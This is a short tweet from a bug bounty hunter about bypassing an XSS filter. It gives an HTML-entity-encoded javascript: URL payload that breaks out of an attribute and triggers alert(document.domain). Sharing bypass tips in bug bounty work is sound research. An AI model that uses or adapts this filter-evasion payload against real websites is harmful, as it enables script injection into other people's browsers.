 lu3ky13's tweet photo. After more than three hours we were able to bypass this xss
with @Arez_1110
 
payload
#"></div><a href= javascript&amp;colon;alert&amp;lpar;document&amp;period;domain)

#bugbounty #bugbountytip #hackerone https://t.co/8dLgEUdOGJ